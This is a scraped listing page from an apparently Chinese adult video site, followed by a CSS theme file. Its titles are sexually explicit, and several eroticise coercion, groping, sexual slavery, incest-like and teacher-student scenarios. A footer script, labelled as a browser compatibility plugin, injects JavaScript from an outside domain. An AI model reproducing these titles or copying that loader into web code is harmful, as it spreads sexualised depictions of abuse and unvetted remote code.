<span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7"><a class="clearfix" href="/vod/detail/id/214349/" title="UMD-914 社員旅行で狙われた新人OL 4">UMD-914 社員旅行で狙われた新人OL 4</a></span>
<span class="text-muted col-md-wide-10 col-sm-wide-10 hidden-xs text-center">视频一区</span>
<span class="text-muted col-md-wide-5 col-sm-wide-4 hidden-xs text-center"></span>
<span class="text-muted col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">2026-01-21</span>
</li>
     	        <li class=" clearfix">
<span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7"><a class="clearfix" href="/vod/detail/id/214350/" title="SDJS-249 むちっふわぁ頼りがい包容力《Fカップツヤっぱい》×《淫尻》初AV業務 総務部 中途2ヶ月 臼井瀬理奈（30） 社内全裸3SEX！">SDJS-249 むちっふわぁ頼りがい包容力《Fカップツヤっぱい》×《淫尻》初AV業務 総務部 中途2ヶ月 臼井瀬理奈（30） 社内全裸3SEX！</a></span>
<span class="text-muted col-md-wide-10 col-sm-wide-10 hidden-xs text-center">视频一区</span>
<span class="text-muted col-md-wide-5 col-sm-wide-4 hidden-xs text-center"></span>
<span class="text-muted col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">2026-01-21</span>
</li>
     	        <li class=" clearfix">
<span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7"><a class="clearfix" href="/vod/detail/id/214351/" title="307TEND-007 妻が出て行きました…そして娘が妻になりました… 佐久良咲希">307TEND-007 妻が出て行きました…そして娘が妻になりました… 佐久良咲希</a></span>
<span class="text-muted col-md-wide-10 col-sm-wide-10 hidden-xs text-center">视频一区</span>
<span class="text-muted col-md-wide-5 col-sm-wide-4 hidden-xs text-center"></span>
<span class="text-muted col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">2026-01-21</span>
</li>
     	        <li class=" clearfix">
<span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7"><a class="clearfix" href="/vod/detail/id/214352/" title="109IENFH-20602 素人女子大生限定！狭いお風呂で密着混浴体験してもらえませんか！？火照る身体！">109IENFH-20602 素人女子大生限定！狭いお風呂で密着混浴体験してもらえませんか！？火照る身体！</a></span>
<span class="text-muted col-md-wide-10 col-sm-wide-10 hidden-xs text-center">视频一区</span>
<span class="text-muted col-md-wide-5 col-sm-wide-4 hidden-xs text-center"></span>
<span class="text-muted col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">2026-01-21</span>
</li>
     	        <li class=" clearfix">
<span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7"><a class="clearfix" href="/vod/detail/id/214353/" title="AARM-226 オナニーするのに実用的！ エグい体位でパコられてるヌルヌルま○こをドアップでタップリ味わえるエロビ Ver.3">AARM-226 オナニーするのに実用的！ エグい体位でパコられてるヌルヌルま○こをドアップでタップリ味わえるエロビ Ver.3</a></span>
<span class="text-muted col-md-wide-10 col-sm-wide-10 hidden-xs text-center">视频一区</span>
<span class="text-muted col-md-wide-5 col-sm-wide-4 hidden-xs text-center"></span>
<span class="text-muted col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">2026-01-21</span>
</li>
     	        <li class=" clearfix">
<span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7"><a class="clearfix" href="/vod/detail/id/214354/" title="483PAK-035 ドスケベG乳メイド彼女と大好きな彼氏とデートしてラブホでハメ撮りSEX！">483PAK-035 ドスケベG乳メイド彼女と大好きな彼氏とデートしてラブホでハメ撮りSEX！</a></span>
<span class="text-muted col-md-wide-10 col-sm-wide-10 hidden-xs text-center">视频一区</span>
<span class="text-muted col-md-wide-5 col-sm-wide-4 hidden-xs text-center"></span>
<span class="text-muted col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">2026-01-21</span>
</li>
     	        <li class=" clearfix">
<span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7"><a class="clearfix" href="/vod/detail/id/214355/" title="KAM-271 息子の美熟乳嫁を寝取ったドスケベ義父 熟した巨乳尻ボディに興奮して大量中出し 小早川怜子">KAM-271 息子の美熟乳嫁を寝取ったドスケベ義父 熟した巨乳尻ボディに興奮して大量中出し 小早川怜子</a></span>
<span class="text-muted col-md-wide-10 col-sm-wide-10 hidden-xs text-center">视频一区</span>
<span class="text-muted col-md-wide-5 col-sm-wide-4 hidden-xs text-center"></span>
<span class="text-muted col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">2026-01-21</span>
</li>
     	        <li class=" clearfix">
<span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7"><a class="clearfix" href="/vod/detail/id/214356/" title="MOGI-134 【初撮り】八重歯がキュートなちっぱい女子大生 ヴァイオリンが趣味の温室育ちな箱入り娘はエロい事に興味津々 紬希ゆら">MOGI-134 【初撮り】八重歯がキュートなちっぱい女子大生 ヴァイオリンが趣味の温室育ちな箱入り娘はエロい事に興味津々 紬希ゆら</a></span>
<span class="text-muted col-md-wide-10 col-sm-wide-10 hidden-xs text-center">视频一区</span>
<span class="text-muted col-md-wide-5 col-sm-wide-4 hidden-xs text-center"></span>
<span class="text-muted col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">2026-01-21</span>
</li>
     	        <li class=" clearfix">
<span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7"><a class="clearfix" href="/vod/detail/id/214357/" title="DVMM-087 顔出しMM号 素人限定 ザ・マジックミラー 女子大生が青空ビキニ生着替えチャレンジ！タイムアップで公開デカチン即ハメ！イってもやめないデカチン追撃ピストンで連">DVMM-087 顔出しMM号 素人限定 ザ・マジックミラー 女子大生が青空ビキニ生着替えチャレンジ！タイムアップで公開デカチン即ハメ！イってもやめないデカチン追撃ピストンで連</a></span>
<span class="text-muted col-md-wide-10 col-sm-wide-10 hidden-xs text-center">视频一区</span>
<span class="text-muted col-md-wide-5 col-sm-wide-4 hidden-xs text-center"></span>
<span class="text-muted col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">2026-01-21</span>
</li>
     	        <li class=" clearfix">
<span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7"><a class="clearfix" href="/vod/detail/id/214358/" title="MIAB-599 同窓会NTR 性奴●として調教頂いていたご主人様と再会。 松井日奈子">MIAB-599 同窓会NTR 性奴●として調教頂いていたご主人様と再会。 松井日奈子</a></span>
<span class="text-muted col-md-wide-10 col-sm-wide-10 hidden-xs text-center">视频一区</span>
<span class="text-muted col-md-wide-5 col-sm-wide-4 hidden-xs text-center"></span>
<span class="text-muted col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">2026-01-21</span>
</li>
     	        <li class=" clearfix">
<span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7"><a class="clearfix" href="/vod/detail/id/214359/" title="KBR-034 松岡すずに沼る一日。 演技・台本無しで、朝から晩までヤリっぱなし！">KBR-034 松岡すずに沼る一日。 演技・台本無しで、朝から晩までヤリっぱなし！</a></span>
<span class="text-muted col-md-wide-10 col-sm-wide-10 hidden-xs text-center">视频一区</span>
<span class="text-muted col-md-wide-5 col-sm-wide-4 hidden-xs text-center"></span>
<span class="text-muted col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">2026-01-21</span>
</li>
     	        <li class=" clearfix">
<span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7"><a class="clearfix" href="/vod/detail/id/214327/" title="NHDTB-906 生中痴●集団8">NHDTB-906 生中痴●集団8</a></span>
<span class="text-muted col-md-wide-10 col-sm-wide-10 hidden-xs text-center">视频一区</span>
<span class="text-muted col-md-wide-5 col-sm-wide-4 hidden-xs text-center"></span>
<span class="text-muted col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">2026-01-21</span>
</li>
     	        <li class=" clearfix">
<span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7"><a class="clearfix" href="/vod/detail/id/214328/" title="EBWH-038 地味OLが実は隠れLcupのエロ裏垢女子… 大嫌いな上司に仕組まれた相部屋で爆乳を揺らし寝取られる 新田雪">EBWH-038 地味OLが実は隠れLcupのエロ裏垢女子… 大嫌いな上司に仕組まれた相部屋で爆乳を揺らし寝取られる 新田雪</a></span>
<span class="text-muted col-md-wide-10 col-sm-wide-10 hidden-xs text-center">视频一区</span>
<span class="text-muted col-md-wide-5 col-sm-wide-4 hidden-xs text-center"></span>
<span class="text-muted col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">2026-01-21</span>
</li>
     	        <li class=" clearfix">
<span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7"><a class="clearfix" href="/vod/detail/id/214329/" title="NEO-904 美女の足裏をふやけるまで舐めたい！八乃つばさ">NEO-904 美女の足裏をふやけるまで舐めたい！八乃つばさ</a></span>
<span class="text-muted col-md-wide-10 col-sm-wide-10 hidden-xs text-center">视频一区</span>
<span class="text-muted col-md-wide-5 col-sm-wide-4 hidden-xs text-center"></span>
<span class="text-muted col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">2026-01-21</span>
</li>
     	        <li class=" clearfix">
<span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7"><a class="clearfix" href="/vod/detail/id/214330/" title="UMD-915 やらせてっ、おばさん！！ 7">UMD-915 やらせてっ、おばさん！！ 7</a></span>
<span class="text-muted col-md-wide-10 col-sm-wide-10 hidden-xs text-center">视频一区</span>
<span class="text-muted col-md-wide-5 col-sm-wide-4 hidden-xs text-center"></span>
<span class="text-muted col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">2026-01-21</span>
</li>
     	        <li class=" clearfix">
<span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7"><a class="clearfix" href="/vod/detail/id/214331/" title="DVRT-069 無自覚浮きブラからのぞく同僚の勃起乳首に大興奮！ガマンできずにイジったら敏感すぎてチクイキ！！">DVRT-069 無自覚浮きブラからのぞく同僚の勃起乳首に大興奮！ガマンできずにイジったら敏感すぎてチクイキ！！</a></span>
<span class="text-muted col-md-wide-10 col-sm-wide-10 hidden-xs text-center">视频一区</span>
<span class="text-muted col-md-wide-5 col-sm-wide-4 hidden-xs text-center"></span>
<span class="text-muted col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">2026-01-21</span>
</li>
     	        <li class=" clearfix">
<span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7"><a class="clearfix" href="/vod/detail/id/214332/" title="SVCAO-005 無茶振り！イタズラ！初々しい新人女ADに撮影現場の洗礼！監督の立場を利用して激ピスSEXに持ち込んだら自ら腰をクネクネ振ってイキまくっちゃう！">SVCAO-005 無茶振り！イタズラ！初々しい新人女ADに撮影現場の洗礼！監督の立場を利用して激ピスSEXに持ち込んだら自ら腰をクネクネ振ってイキまくっちゃう！</a></span>
<span class="text-muted col-md-wide-10 col-sm-wide-10 hidden-xs text-center">视频一区</span>
<span class="text-muted col-md-wide-5 col-sm-wide-4 hidden-xs text-center"></span>
<span class="text-muted col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">2026-01-21</span>
</li>
     	        <li class=" clearfix">
<span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7"><a class="clearfix" href="/vod/detail/id/214333/" title="FJIN-019 息子ほど年の離れたバイト先の男子学生達と一泊二日の温泉旅行に来たFcup巨乳パート主婦はちょっぴり欲求不満で…僕達みんな40歳パート主婦ともかさんのガチ恋勢">FJIN-019 息子ほど年の離れたバイト先の男子学生達と一泊二日の温泉旅行に来たFcup巨乳パート主婦はちょっぴり欲求不満で…僕達みんな40歳パート主婦ともかさんのガチ恋勢</a></span>
<span class="text-muted col-md-wide-10 col-sm-wide-10 hidden-xs text-center">视频一区</span>
<span class="text-muted col-md-wide-5 col-sm-wide-4 hidden-xs text-center"></span>
<span class="text-muted col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">2026-01-21</span>
</li>
     	        <li class=" clearfix">
<span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7"><a class="clearfix" href="/vod/detail/id/214334/" title="SONE-220 教師の僕は巨乳生徒のノーブラ誘惑に理性ふき飛び何度も彼女に吐精してしまう。 逢沢みゆ">SONE-220 教師の僕は巨乳生徒のノーブラ誘惑に理性ふき飛び何度も彼女に吐精してしまう。 逢沢みゆ</a></span>
<span class="text-muted col-md-wide-10 col-sm-wide-10 hidden-xs text-center">视频一区</span>
<span class="text-muted col-md-wide-5 col-sm-wide-4 hidden-xs text-center"></span>
<span class="text-muted col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">2026-01-21</span>
</li>
     	        <li class=" clearfix">
<span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7"><a class="clearfix" href="/vod/detail/id/214335/" title="MIDA-443 究極の美肌スレンダー肉体の質感と絶頂 高画質超接写おま○こアングル絶頂アクメ 七沢みあ">MIDA-443 究極の美肌スレンダー肉体の質感と絶頂 高画質超接写おま○こアングル絶頂アクメ 七沢みあ</a></span>
<span class="text-muted col-md-wide-10 col-sm-wide-10 hidden-xs text-center">视频一区</span>
<span class="text-muted col-md-wide-5 col-sm-wide-4 hidden-xs text-center"></span>
<span class="text-muted col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">2026-01-21</span>
</li>
     	        <li class=" clearfix">
<span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7"><a class="clearfix" href="/vod/detail/id/214336/" title="MOON-026 股割れTバックを履いた美人OLは5分しかない休憩時間にスカートもストッキングも脱がず社内で即ハメ不倫中出しSEXを楽しむ 水川潤">MOON-026 股割れTバックを履いた美人OLは5分しかない休憩時間にスカートもストッキングも脱がず社内で即ハメ不倫中出しSEXを楽しむ 水川潤</a></span>
<span class="text-muted col-md-wide-10 col-sm-wide-10 hidden-xs text-center">视频一区</span>
<span class="text-muted col-md-wide-5 col-sm-wide-4 hidden-xs text-center"></span>
<span class="text-muted col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">2026-01-21</span>
</li>
     	        <li class=" clearfix">
<span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7"><a class="clearfix" href="/vod/detail/id/214337/" title="MFYD-083 アジトの扉を開けたら即串刺し！口とマ○コを同時に突かれまくって完堕ち捜査官 潤うるる">MFYD-083 アジトの扉を開けたら即串刺し！口とマ○コを同時に突かれまくって完堕ち捜査官 潤うるる</a></span>
<span class="text-muted col-md-wide-10 col-sm-wide-10 hidden-xs text-center">视频一区</span>
<span class="text-muted col-md-wide-5 col-sm-wide-4 hidden-xs text-center"></span>
<span class="text-muted col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">2026-01-21</span>
</li>
     	        <li class=" clearfix">
<span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7"><a class="clearfix" href="/vod/detail/id/214338/" title="START-031 一人前の客室乗務員になるため生理的に無理なセクハラ上司の性●要に染められていく新人CA 綾瀬天">START-031 一人前の客室乗務員になるため生理的に無理なセクハラ上司の性●要に染められていく新人CA 綾瀬天</a></span>
<span class="text-muted col-md-wide-10 col-sm-wide-10 hidden-xs text-center">视频一区</span>
<span class="text-muted col-md-wide-5 col-sm-wide-4 hidden-xs text-center"></span>
<span class="text-muted col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">2026-01-21</span>
</li>
     	        <li class=" clearfix">
<span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7"><a class="clearfix" href="/vod/detail/id/214339/" title="SW-950 巨乳とプリ尻パンチラで勃起を誘うメンズエステ。オイルまみれ禁断の密着マッサージに我慢できなくなって内緒で挿入させてもらった。">SW-950 巨乳とプリ尻パンチラで勃起を誘うメンズエステ。オイルまみれ禁断の密着マッサージに我慢できなくなって内緒で挿入させてもらった。</a></span>
<span class="text-muted col-md-wide-10 col-sm-wide-10 hidden-xs text-center">视频一区</span>
<span class="text-muted col-md-wide-5 col-sm-wide-4 hidden-xs text-center"></span>
<span class="text-muted col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">2026-01-21</span>
</li>
     		
      
       </ul>
      </div>
     </div>
    </div>
   </div>
  </div>

		<div class="col-pd text-center">
				<p>本站所有视频和图片均来自互联网收集而来，版权归原创者所有，本网站只提供web页面服务，并不提供资源存储，也不参与录制、上传<br>若本站收录的节目无意侵犯了贵司版权，请发邮件至<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5362616067666513273620277d303d">[email&#160;protected]</a> （我们会在3个工作日内删除侵权内容，谢谢。）</p>	
				<p class="hidden-xs">
				 <a target="_blank" href="/template/2257.html" target="_blank">2257</a><span class="split-line"></span>

					<a target="_blank" href="/map/index/">网站地图</a><span class="split-line"></span>
					<a target="_blank" href="/rss/index.xml">RSS订阅</a><span class="split-line"></span>
					<a target="_blank" href="/rss/baidu.xml">百度蜘蛛</a><span class="split-line"></span>
					<a target="_blank" href="/rss/google.xml">谷歌地图</a><span class="split-line"></span>
					<a target="_blank" href="/rss/bing.xml">必应地图</a><span class="split-line"></span>
					<a target="_blank" href="/rss/360.xml">360地图</a><span class="split-line"></span>
					<a target="_blank" href="/rss/sogou.xml">搜狗地图</a>
				</p>	
				<p class="margin-0">
					© 2019 天美AV -成人视频资源在线看  icp123		</p>
				<div class="tongji"></div>
			</div>
		</div>
	</div>
</div>

<div class="myui-nav__tabbar">
		<a class="item" href="/vod/type/id/1/">
		<img class="icon-img" src="/template/24/statics/icon/icon1.png"/><p class="title">电影</p>
		</a>
		<a class="item" href="/vod/type/id/2/">
		<img class="icon-img" src="/template/24/statics/icon/icon2.png"/><p class="title">剧集</p>
		</a>
		<a class="item" href="/vod/type/id/3/">
		<img class="icon-img" src="/template/24/statics/icon/icon3.png"/><p class="title">综艺</p>
		</a>
 

		<a class="item" href="/">
		<img class="icon-img" src="/template/24/statics/icon/icon5.png"/><p class="title">首页</p>
		</a>
		<a class="item" href="/vod/show/by/time/id/20.html">
		<img class="icon-img" src="/template/24/statics/icon/icon6.png"/><p class="title">分类</p>
		</a>
		
				<a class="item" href="//youbook.icu" target="_blank">
		<img class="icon-img" src="/template/24/statics/icon/icon4.png"/><p class="title">小说</p>
		</a>
 
 
	</div>
<ul class="myui-extra clearfix">
	<li>
		<a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" style="display: none;"><i class="fa fa-angle-up"></i></a>
	</li>
		<li>

		<a class="btnskin" href="javascript:;" title="切换皮肤"><i class="fa fa-windows"></i></a>

	</li>
		<li class="visible-xs">
		<a class="open-share" href="javascript:;" title="分享给朋友"><i class="fa fa-share-alt"></i></a>
	</li>
	<!--
		<li class="dropdown-hover hidden-xs">
		<a href="javascript:;" title="关注我们" onclick="MyTheme.Layer.Img('关注我们','http://tva1.sinaimg.cn/large/0060lm7Tly1g5bagaaexaj30es0ekwhq.jpg','扫一扫关注我们')"><i class="fa fa-wechat"></i></a>
		<div class="dropdown-box right fadeInDown clearfix">
			<div class="item text-center">
				<div class="qrcode-box">
					<img class="img-responsive" src="/template/24/statics/img/wechatcode.png" />
				</div>
				<p>扫一扫关注我们</p>
			</div>
		</div>
	</li>
	<li><a href="/gbook/index/" title="留言反馈"><i class="fa fa-commenting"></i></a></li>-->
	</ul>
	<div class="hide">统计代码</div>
	<!--
	<script type="application/javascript" src="/template/ex.js?2023"></script>
    -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
	MyTheme.Images.Qrcode.Init();MyTheme.Link.Short();MyTheme.Other.Skin();MyTheme.Other.Share();</script>
	<script type="text/javascript">
console.log("%c 本模板来自于tmav.art","background: rgba(252,234,187,1);color:red;font-size:20px");
</script>


 
 <script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c18df095f74d434',t:'MTc2OTAyMDEwNQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"673b7f11446c4ca9882bc96e5a58d599","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> 
 </html>

<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://tmav.art/template/24/statics/css/mytheme-ui.css?v=1.1
body_size: 7348
content:
@charset "utf-8";
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */


/* body */
body, html{ width:100%; }
body{ font-size:14px; line-height: 140%; -webkit-overflow-scrolling: touch; -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
body,ul,ol,li,p,h1,h2,h3,h4,h5,h6,form,fieldset,table,td,img,div,tr{ margin:0; padding:0; font-weight:normal}
input,select{ font-size:12px; vertical-align:middle; border:none;}
ul,li{ list-style-type:none;}
img{ border:0 none;}
p{ margin-bottom: 10px;}

/* container */
*{ margin:0; padding:0; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
.container{ position: relative; margin-right: auto; margin-left: auto;}
.row{ position: relative; margin: 0; padding: 0;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}

/* text */
h1{ font-size:36px;}
h2{ font-size:32px;}
h3{ font-size:24px;}
h4{ font-size:18px;}
h5{ font-size:16px;}
h6{ font-size:14px;}
h1,h2,h3,h4,h5,h6{ font-weight: 400; margin-bottom:10px}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0);}
button{ border: 0;}
button:hover,input.btn{ cursor: pointer;}
a:focus,a:hover,a:active{ text-decoration:none;}
.text-center{ text-align: center;}
.text-left{ text-align: left;}
.text-right{ text-align: right;}
.text-overflow{ width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.content{ font-size: 16px; line-height: 30px; word-wrap: break-word; white-space: normal; word-break: break-all;}

/* font */
.font-12{font-size:12px;}
.font-13{font-size:13px;}
.font-14{font-size:14px;}
.font-15{font-size:15px;}
.font-16{font-size:16px;}
.font-18{font-size:18px;}
.font-20{font-size:20px;}
.font-22{font-size:22px;}
.font-24{font-size:24px;}
.font-25{font-size:24px;}
.font-40{font-size:40px;}
.font-bold{ font-weight: 700;}

/* img */
img{border: 0; vertical-align:middle}
.img-circle{ border-radius: 50%;}
.img-rounded{ border-radius: 5px;}
.img-thumbnail{ padding: 5px; border-radius: 5px;}
.img-responsive{ max-width: 100%;}
.img-thumb{ width: 220px;}
.content img{ display: block; max-width: 100%;}

/* form */
select{cursor: pointer; border: none; outline: none;}
input,textarea{outline: medium none; outline: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
input.form-control,input.btn{ outline:0px; -webkit-appearance: none;}
input[type="checkbox"]{ vertical-align: -2px;}
.form-control{display:block; width:100%; height:35px; padding: 0 10px; font-size:12px; line-height: 20px; border-radius:4px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}
textarea.form-control{ height: auto; padding: 10px;}
.form-control.verify{ width: 90px; text-align: center; margin-right: 10px; display: inline-block;}

/* padding */
.pb10{ padding-bottom: 10px;}
.pt10{ padding-top: 10px;}
.pb15{ padding-bottom: 15px;}
.pt15{ padding-top: 15px;}
.pb20{ padding-bottom: 20px;}
.pt20{ padding-top: 20px;}
.pb30{ padding-bottom: 30px;}
.pt30{ padding-top: 30px;}

/* padding */
.mb10{ margin-bottom: 10px;}
.mt10{ margin-top: 10px;}
.mb15{ margin-bottom: 15px;}
.mt15{ margin-top: 15px;}
.mb20{ margin-bottom: 20px;}
.mt20{ margin-top: 20px;}
.mb30{ margin-bottom:30px;}
.mt30{ margin-top: 30px;}

/* line */
.spot{display: inline-block; margin-right: 5px; width: 8px; height: 8px; background-color: #fff; border-radius: 50%;  border: 2px solid;}
.split-line{display: inline-block; margin-left: 12px; margin-right: 12px; width: 1px; height: 14px; vertical-align: -2px;}
.top-line,.top-line-dot,.bottom-line,.bottom-line-dot{ position: relative;}
.top-line:before,.top-line-dot:before{content: " "; position: absolute; left: 0; top: 0; right: 0; width: 100%; height: 1px;}
.bottom-line:after,.bottom-line-dot:before{content: " "; position: absolute; left: 0; bottom: 0; right: 0; width: 100%; height: 1px;}
.top-line:before{ border-top: 1px solid;}
.bottom-line:after{ border-bottom: 1px solid;}
.top-line-dot:before{ border-top: 1px dotted;}
.bottom-line-dot:before{ border-bottom: 1px dotted;}

/* border */
.border{ border: 1px solid;}
.border-2x{ border: 2px solid;}
.border-3x{ border: 3px solid;}
.border-4x{ border: 4px solid;}
.border-5x{ border: 5px solid;}

/* badge */
.badge{display: inline-block; margin-right: 10px; width: 18px; height: 18px; text-align: center; line-height: 18px; border-radius: 2px; font-size: 12px;}
.badge-radius{ border-radius: 50%;}

/* btn */
.btn{display: inline-block; padding: 8px 30px; font-size: 12px;}
.btn.btn-xs{ padding: 4px 15px;}
.btn.btn-sm{ padding: 6px 20px;}
.btn.btn-md{ padding: 8px 25px;}
.btn.btn-lg{ padding: 12px 30px;}
.btn.btn-block{ display: block; width: 100%; padding-left: 5px; padding-right: 5px; text-align: center; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.btn.disabled{cursor: not-allowed;}

/* nav */
.nav{ position: relative;}
.nav > li{ float: left;}
.nav-head > li,.nav-tabs > li{ margin-top: 10px; margin-left: 30px;}
.nav-head > li > a{ padding-bottom: 8px; font-size: 16px;}
.nav-tabs > li > a{ padding-bottom: 10px;}
.nav-tabs > li.active > a{ border-bottom: 2px solid;}
.nav-tabs > li .dropdown-box{ margin-left: -50px; padding-top: 0;}
.nav-tabs > li .dropdown-box .item{ width: 100px; text-align: center;}
.nav-tabs > li .dropdown-box .item li{ padding: 5px;}
.nav-tag > li{ margin-left: 10px;}
.nav-tag > li > a{ display: inline-block; padding:0 10px; height: 25px; line-height: 23px; font-size: 14px; border-radius: 20px;}
.nav-text > li{line-height: 30px;}
.nav-text > li.active > a{ color: #f80;}
.nav-page{ margin-left: 10px;}
.nav-page > li{ margin-left: 5px;}
.nav-page > li > a{ display: inline-block; font-size: 14px; padding: 0 6px; height: 25px; line-height: 23px;}
.nav-page > li:first-child{ margin-left: 0;}
.nav-page > li:first-child > a{ border-radius: 4px 0 0 4px;}
.nav-page > li:last-child > a{ border-radius: 0 4px 4px 0;}
.nav-btn > li{ margin-right: 15px; margin-bottom: 15px;}
.nav-btn > li a{ padding: 8px 12px; border-radius: 5px;}

/* pic-tag */
.pic-tag{ position: absolute; z-index: 99; padding:2px 5px; font-size: 12px; border-radius: 2px;}
.pic-tag-top{top: 5px; left: 5px;}
.pic-tag-left{bottom: 5px; left: 5px;}
.pic-tag-bottom{bottom: 5px; right: 5px;}
.pic-tag-right{top: 5px; right: 5px;}
.pic-tag-h{left: 0; top: 0; padding:2px 8px; border-radius: 0 0 8px 0;}
.pic-tag-lg{ padding: 4px 10px;}
.pic-text{display: block; width: 100%; position: absolute; z-index: 99; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.pic-text-silde{ padding-bottom: 20px; font-size: 14px;}
.pic-text-lg{ padding: 8px 20px; font-size: 14px;}
.pic-title-top{display: block; width: 100%; position: absolute; top: 0; left: 0; padding:5px 10px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}
.pic-title-bottom{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}

/* qrcode */
.qrcode-box{ display: inline-block; position: relative; margin-bottom: 10px;}
.qrcode-box .icon{ position: absolute; top: 50%; left: 50%; margin-top: -12.5px; margin-left: -12.5px; border-radius: 2px; background-color: #fff; box-shadow: 0 1px 2px rgba(0,0,0,.1);}

/* dropdown */
.dropdown{ position: relative;}
.dropdown-box{ display: none; position: absolute; z-index: 99;}
.dropdown-box.top{ bottom: 100%; padding-bottom: 10px; left: 50%; margin-left: -80px;}
.dropdown-box.bottom{ top: 100%; padding-top: 10px; left: 50%; margin-left: -80px;}
.dropdown-box.left{ left: 100%; padding-left: 10px; bottom: 0;}
